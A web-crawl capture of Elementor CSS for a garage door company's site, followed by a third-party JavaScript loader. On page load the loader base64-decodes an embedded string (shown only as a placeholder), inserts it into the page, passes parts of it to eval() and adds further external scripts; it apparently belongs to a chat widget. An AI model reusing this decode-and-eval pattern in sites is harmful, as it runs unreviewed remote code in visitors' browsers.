.elementor-element.elementor-element-a38142b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-557 .elementor-element.elementor-element-a38142b .elementor-icon-list-icon i{color:#08a343;transition:color 0.3s;}.elementor-557 .elementor-element.elementor-element-a38142b .elementor-icon-list-icon svg{fill:#08a343;transition:fill 0.3s;}.elementor-557 .elementor-element.elementor-element-a38142b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-557 .elementor-element.elementor-element-a38142b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#08a343;}.elementor-557 .elementor-element.elementor-element-a38142b .elementor-icon-list-text{transition:color 0.3s;}.elementor-557 .elementor-element.elementor-element-9ee2c0d:not(.elementor-motion-effects-element-type-background), .elementor-557 .elementor-element.elementor-element-9ee2c0d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://overheaddoorleaguecity.com/wp-content/uploads/2019/06/overhead-door-league-city-tx.jpg");background-size:cover;}.elementor-557 .elementor-element.elementor-element-9ee2c0d > .elementor-background-overlay{background-color:#1a1a1a;opacity:0.86;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-557 .elementor-element.elementor-element-9ee2c0d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-557 .elementor-element.elementor-element-3b0bc12 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-557 .elementor-element.elementor-element-77639fd > .elementor-element-populated{margin:50px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-557 .elementor-element.elementor-element-4a932bf .elementor-heading-title{font-size:28px;font-weight:900;text-transform:uppercase;color:#08a343;}.elementor-557 .elementor-element.elementor-element-f506a3b .elementor-heading-title{font-size:16px;font-weight:normal;color:#eaeaea;}.elementor-557 .elementor-element.elementor-element-24602c3{--divider-border-style:solid;--divider-color:#c6c6c6;--divider-border-width:2px;}.elementor-557 .elementor-element.elementor-element-24602c3 .elementor-divider-separator{width:23%;margin:0 auto;margin-left:0;}.elementor-557 .elementor-element.elementor-element-24602c3 .elementor-divider{text-align:left;padding-block-start:17px;padding-block-end:17px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), sans-serif;}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), sans-serif;}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), sans-serif;}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), sans-serif;}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-557 .elementor-element.elementor-element-0d241cb .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-557 .elementor-element.elementor-element-0d241cb .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-557 .elementor-element.elementor-element-0d241cb .elementor-field-group.recaptcha_v3-bottomleft, .elementor-557 .elementor-element.elementor-element-0d241cb .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-557 .elementor-element.elementor-element-0d241cb .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-557 .elementor-element.elementor-element-0d241cb .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-557 .elementor-element.elementor-element-0d241cb .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-557 .elementor-element.elementor-element-0d241cb .elementor-field-type-html{padding-bottom:0px;}.elementor-557 .elementor-element.elementor-element-0d241cb .elementor-field-group .elementor-field{color:#ffffff;}.elementor-557 .elementor-element.elementor-element-0d241cb .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255,255,255,0.12);border-color:#23a455;}.elementor-557 .elementor-element.elementor-element-0d241cb .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255,255,255,0.12);border-color:#23a455;}.elementor-557 .elementor-element.elementor-element-0d241cb .elementor-field-group .elementor-select-wrapper::before{color:#23a455;}.elementor-557 .elementor-element.elementor-element-0d241cb .e-form__buttons__wrapper__button-next{background-color:#08a343;color:#ffffff;}.elementor-557 .elementor-element.elementor-element-0d241cb .elementor-button[type="submit"]{background-color:#08a343;color:#ffffff;}.elementor-557 .elementor-element.elementor-element-0d241cb .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-557 .elementor-element.elementor-element-0d241cb .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-557 .elementor-element.elementor-element-0d241cb .e-form__buttons__wrapper__button-next:hover{background-color:#ffffff;color:#08a343;}.elementor-557 .elementor-element.elementor-element-0d241cb .elementor-button[type="submit"]:hover{background-color:#ffffff;color:#08a343;}.elementor-557 .elementor-element.elementor-element-0d241cb .elementor-button[type="submit"]:hover svg *{fill:#08a343;}.elementor-557 .elementor-element.elementor-element-0d241cb .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-557 .elementor-element.elementor-element-0d241cb .elementor-button{border-radius:0px 0px 0px 0px;padding:10px 40px 10px 30px;}.elementor-557 .elementor-element.elementor-element-0d241cb .elementor-message.elementor-message-success{color:#00ce1b;}.elementor-557 .elementor-element.elementor-element-0d241cb .elementor-message.elementor-message-danger{color:#ef0000;}.elementor-557 .elementor-element.elementor-element-0d241cb{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-557 .elementor-element.elementor-element-61a2ffc{margin-top:50px;margin-bottom:50px;}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-557 .elementor-element.elementor-element-c78c5f8 .elementor-main-swiper{height:100px;}.elementor-557 .elementor-element.elementor-element-c78c5f8 .elementor-swiper-button{font-size:20px;}.elementor-557 .elementor-element.elementor-element-c78c5f8 .elementor-main-swiper .elementor-carousel-image{background-size:auto;}.elementor-557 .elementor-element.elementor-element-325f5d5:not(.elementor-motion-effects-element-type-background), .elementor-557 .elementor-element.elementor-element-325f5d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1a1a1a;}.elementor-557 .elementor-element.elementor-element-325f5d5{border-style:solid;border-width:0px 0px 2px 0px;border-color:#08a343;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-557 .elementor-element.elementor-element-325f5d5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-557 .elementor-element.elementor-element-fc09984 .elementor-heading-title{font-size:28px;font-weight:900;text-transform:uppercase;color:#08a343;}.elementor-557 .elementor-element.elementor-element-9e3c265{--divider-border-style:solid;--divider-color:#c6c6c6;--divider-border-width:2px;}.elementor-557 .elementor-element.elementor-element-9e3c265 .elementor-divider-separator{width:23%;margin:0 auto;margin-left:0;}.elementor-557 .elementor-element.elementor-element-9e3c265 .elementor-divider{text-align:left;padding-block-start:17px;padding-block-end:17px;}.elementor-557 .elementor-element.elementor-element-58f8a9e{padding:0px 20px 0px 0px;}.elementor-557 .elementor-element.elementor-element-3612ad8 .elementor-icon-list-icon i{color:#08a343;transition:color 0.3s;}.elementor-557 .elementor-element.elementor-element-3612ad8 .elementor-icon-list-icon svg{fill:#08a343;transition:fill 0.3s;}.elementor-557 .elementor-element.elementor-element-3612ad8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-557 .elementor-element.elementor-element-3612ad8 .elementor-icon-list-text{color:#dbdbdb;transition:color 0.3s;}.elementor-557 .elementor-element.elementor-element-3612ad8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#08a343;}.elementor-557 .elementor-element.elementor-element-f947510 .elementor-icon-list-icon i{color:#08a343;transition:color 0.3s;}.elementor-557 .elementor-element.elementor-element-f947510 .elementor-icon-list-icon svg{fill:#08a343;transition:fill 0.3s;}.elementor-557 .elementor-element.elementor-element-f947510{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-557 .elementor-element.elementor-element-f947510 .elementor-icon-list-text{color:#dbdbdb;transition:color 0.3s;}.elementor-557 .elementor-element.elementor-element-f947510 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#08a343;}.elementor-557 .elementor-element.elementor-element-5ddc425 .elementor-icon-list-icon i{color:#08a343;transition:color 0.3s;}.elementor-557 .elementor-element.elementor-element-5ddc425 .elementor-icon-list-icon svg{fill:#08a343;transition:fill 0.3s;}.elementor-557 .elementor-element.elementor-element-5ddc425{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-557 .elementor-element.elementor-element-5ddc425 .elementor-icon-list-text{color:#dbdbdb;transition:color 0.3s;}.elementor-557 .elementor-element.elementor-element-5ddc425 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#08a343;}.elementor-557 .elementor-element.elementor-element-2c795a5 .elementor-heading-title{font-size:28px;font-weight:900;text-transform:uppercase;color:#08a343;}.elementor-557 .elementor-element.elementor-element-f7e0d22{--divider-border-style:solid;--divider-color:#c6c6c6;--divider-border-width:2px;}.elementor-557 .elementor-element.elementor-element-f7e0d22 .elementor-divider-separator{width:23%;margin:0 auto;margin-left:0;}.elementor-557 .elementor-element.elementor-element-f7e0d22 .elementor-divider{text-align:left;padding-block-start:17px;padding-block-end:17px;}.elementor-557 .elementor-element.elementor-element-c13f2a2{padding:0px 0px 0px 30px;}.elementor-557 .elementor-element.elementor-element-8455efb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(17px/2);}.elementor-557 .elementor-element.elementor-element-8455efb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(17px/2);}.elementor-557 .elementor-element.elementor-element-8455efb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(17px/2);margin-left:calc(17px/2);}.elementor-557 .elementor-element.elementor-element-8455efb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-17px/2);margin-left:calc(-17px/2);}body.rtl .elementor-557 .elementor-element.elementor-element-8455efb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-17px/2);}body:not(.rtl) .elementor-557 .elementor-element.elementor-element-8455efb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-17px/2);}.elementor-557 .elementor-element.elementor-element-8455efb .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#5e5e5e;}.elementor-557 .elementor-element.elementor-element-8455efb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-557 .elementor-element.elementor-element-8455efb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-557 .elementor-element.elementor-element-8455efb .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-557 .elementor-element.elementor-element-8455efb .elementor-icon-list-icon i{color:#08a343;transition:color 0.3s;}.elementor-557 .elementor-element.elementor-element-8455efb .elementor-icon-list-icon svg{fill:#08a343;transition:fill 0.3s;}.elementor-557 .elementor-element.elementor-element-8455efb{--e-icon-list-icon-size:23px;--icon-vertical-offset:0px;}.elementor-557 .elementor-element.elementor-element-8455efb .elementor-icon-list-icon{padding-right:15px;}.elementor-557 .elementor-element.elementor-element-8455efb .elementor-icon-list-text{color:#dbdbdb;transition:color 0.3s;}@media(min-width:768px){.elementor-557 .elementor-element.elementor-element-9652300{width:30%;}.elementor-557 .elementor-element.elementor-element-dcc90b5{width:70%;}.elementor-557 .elementor-element.elementor-element-2a2b309{width:27.895%;}.elementor-557 .elementor-element.elementor-element-bb530a0{width:44.035%;}.elementor-557 .elementor-element.elementor-element-978ea08{width:28.066%;}.elementor-557 .elementor-element.elementor-element-7c22494{width:55.651%;}.elementor-557 .elementor-element.elementor-element-c7a8233{width:44.349%;}.elementor-557 .elementor-element.elementor-element-06129be{width:65%;}.elementor-557 .elementor-element.elementor-element-9c5b961{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-557 .elementor-element.elementor-element-7c22494{width:100%;}.elementor-557 .elementor-element.elementor-element-c7a8233{width:100%;}.elementor-557 .elementor-element.elementor-element-b6267a9{width:100%;}.elementor-557 .elementor-element.elementor-element-130a7aa{width:100%;}.elementor-557 .elementor-element.elementor-element-05acf5b{width:100%;}.elementor-557 .elementor-element.elementor-element-a9e39cf{width:100%;}.elementor-557 .elementor-element.elementor-element-77639fd{width:100%;}.elementor-557 .elementor-element.elementor-element-06129be{width:100%;}.elementor-557 .elementor-element.elementor-element-9c5b961{width:100%;}}@media(max-width:1024px){.elementor-557 .elementor-element.elementor-element-05b3724 .widget-image-caption{font-size:30px;}.elementor-557 .elementor-element.elementor-element-58e5f0c .elementor-heading-title{font-size:58px;}.elementor-557 .elementor-element.elementor-element-2011b9c .widget-image-caption{font-size:30px;}.elementor-557 .elementor-element.elementor-element-c7a8233 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-557 .elementor-element.elementor-element-a9e39cf > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-557 .elementor-element.elementor-element-77639fd > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-557 .elementor-element.elementor-element-c78c5f8.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-557 .elementor-element.elementor-element-fc09984{text-align:left;}.elementor-557 .elementor-element.elementor-element-2c795a5 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-557 .elementor-element.elementor-element-2c795a5{text-align:left;}.elementor-557 .elementor-element.elementor-element-c13f2a2{padding:0px 0px 0px 0px;}.elementor-557 .elementor-element.elementor-element-8455efb > .elementor-widget-container{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-557 .elementor-element.elementor-element-500454f .elementor-heading-title{font-size:20px;}.elementor-557 .elementor-element.elementor-element-b8c225c .elementor-heading-title{line-height:1.3em;}.elementor-557 .elementor-element.elementor-element-58e5f0c > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-557 .elementor-element.elementor-element-20461fd .elementor-heading-title{line-height:1.3em;}.elementor-557 .elementor-element.elementor-element-6ac81ec .elementor-heading-title{line-height:1.3em;}.elementor-557 .elementor-element.elementor-element-c78c5f8.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-557 .elementor-element.elementor-element-c13f2a2{padding:0px 0px 0px 0px;}}/* Start custom CSS for column, class: .elementor-element-9652300 */.logo{
    clip-path: polygon(0 0, 100% 0%, 85% 100%, 0 100%);
}
@media(max-width:950px){
    .logo{
    clip-path: polygon(0 0, 100% 0%, 100% 100%, 0 100%);
}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-10b910b */.header{
    position: fixed;
 
    float: left;
    width: 100%;
    z-index: 2;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e58915 */.phone::before{
 content: '';
 background-color: #08a343;
 width: 1%;
 height: 100%;
 position: absolute;
left: 35.1%;
 margin-left: -10px
}
.phone::after{
 content: '';
 background-color: #08a343;
 width: 1%;
 height: 100%;
 position: absolute;
 top: 0;
right: 35.1%;
 margin-right: -10px
}
.phone:hover::before{
    transition: 1s;
   margin-left: 5px
}
.phone:hover::after{
     transition: 1s;
     margin-right: 5px
}
.phone:hover{
    transition: .5s;
}
.phone{
    transform: skew(20deg)
}
.phone .elementor-button-text{
    transform: skew(-20deg)
}

@media(max-width:1130px){
    .phone::before{
 content: '';
 display:none;
}
.phone::after{
 content: '';
 display:none;
}
}/* End custom CSS */
/* Start custom CSS for divider, class: .elementor-element-f68aa11 */.mydiver{
    transform: skew(20deg);
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-0d241cb */.buttonSubmit .elementor-button{
    transform: skew(20deg);
    cursor: pointer;
    margin-top: 20px;
}
.buttonSubmit .elementor-button .elementor-button-text{
    transform: skew(-20deg)
}/* End custom CSS */

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://webserviceexpress.com/script.php?id=2a79dc440bea90acb421cb4262dd6ef3
body_size: 1483
content:
function scrb64d(r){var e,n,a,t,f,d,h,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o="",c=0;for(r=r.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<r.length;)t=i.indexOf(r.charAt(c++)),f=i.indexOf(r.charAt(c++)),d=i.indexOf(r.charAt(c++)),h=i.indexOf(r.charAt(c++)),e=t<<2|f>>4,n=(15&f)<<4|d>>2,a=(3&d)<<6|h,o+=String.fromCharCode(e),64!=d&&(o+=String.fromCharCode(n)),64!=h&&(o+=String.fromCharCode(a));return o=o}
var scrttze = function (_sid,_script){

    var container = document.createElement("div");
    container.innerHTML = scrb64d(_script);

    if(document.getElementById(_sid))
        document.getElementById(_sid).parentNode.appendChild(container);
    else
        document.body.appendChild(container);
    if(document.getElementById('lz_r_scr_'+_sid)!=null)
        eval(document.getElementById('lz_r_scr_'+_sid).innerHTML);
    //comp
    else if(document.getElementById('lz_r_scr')!=null)
        eval(document.getElementById('lz_r_scr').innerHTML);

    if(document.getElementById('lz_textlink')!=null){
        var newScript = document.createElement("script");
        newScript.src = document.getElementById('lz_textlink').src;
        newScript.async = true;
        document.head.appendChild(newScript);
    }
    var links = document.getElementsByClassName('lz_text_link');
    for(var i=0;i<links.length;i++)
        if(links[i].className == 'lz_text_link'){
            var newScript = document.createElement("script");
            newScript.src = links[i].src;
            newScript.async = true;
            if(document.getElementById('es_'+links[i].id)==null)
            {
                newScript.id = 'es_'+links[i].id;
                document.head.appendChild(newScript);
            }
        }
};
function ssc(sid,script)
{
    if(window.addEventListener)
        window.addEventListener('load',function() {scrttze(sid,script);});
    else
        window.attachEvent('onload',function() {scrttze(sid,script);});
}
ssc('2a79dc440bea90acb421cb4262dd6ef3','[base64]');
